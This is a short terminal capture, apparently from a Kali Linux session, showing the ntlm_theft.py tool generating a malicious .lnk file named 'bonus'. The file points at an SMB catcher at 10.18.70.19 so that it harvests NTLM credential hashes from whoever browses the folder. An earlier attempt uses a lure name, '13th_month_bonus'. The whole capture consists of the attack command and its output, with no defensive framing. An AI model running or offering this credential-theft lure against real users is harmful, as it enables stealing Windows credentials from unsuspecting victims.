 ┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ python3 ntlm_theft.py -g lnk -s 10.18.70.19 -s 13th_month_bonus
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_nam
e>
ntlm_theft.py: error: the following arguments are required: -f/--filename
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ python3 ntlm_theft.py -g lnk -s 10.18.70.19 -f bonus
Created: bonus/bonus.lnk (BROWSE TO FOLDER)
Generation Complete.
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ ls
LICENSE  README.md  bonus  docs  ntlm_theft.py  templates
┌──(zxczxc㉿kali)-[~/opt/windows_exploits/ntlm_theft]
└─$ ls bonus
bonus.lnk